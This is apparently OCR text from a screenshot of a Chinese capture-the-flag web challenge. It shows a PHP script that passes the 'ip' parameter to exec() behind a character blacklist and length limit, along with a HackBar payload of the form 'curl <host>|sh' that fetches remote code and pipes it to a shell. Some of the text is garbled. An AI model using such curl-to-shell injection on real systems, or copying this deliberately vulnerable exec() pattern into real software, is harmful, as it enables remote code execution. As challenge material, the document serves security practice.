 不安全 | bmzclub.cn:20763/?ip=curl%2079 52/a|sh
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl... BT 宝塔Linux面板 Releases · shack2/... AnonySec'Blog aleenzz/Cobalt_St... »
<?php
highlight_file(__FILE__);
if(isset($_GET['ip'])){
$ip = $_GET['ip'];
$_=array('b','d','e','-','q','f','g','i','p','j','+','k','m','n','\<','\>','o','w','x','\~','\:','\^','\@','\&','\'','\%','\"','\*','\(','\)','\!','\=','\.','\[','\]','\}','\{','\_');
$blacklist = array_merge($_);
foreach ($blacklist as $blacklisted) {
if (strlen($ip) <= 18){
if (preg_match ('/' . $blacklisted . '/im', $ip)) {
die('nonono');
}else{
exec($ip);
}
}
else{
die("long");
}
}
}
?> long
正在解析主机...
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://www.bmzclub.cn:20763/?ip=curl 79 52|sh
Enable POST ADD HEADER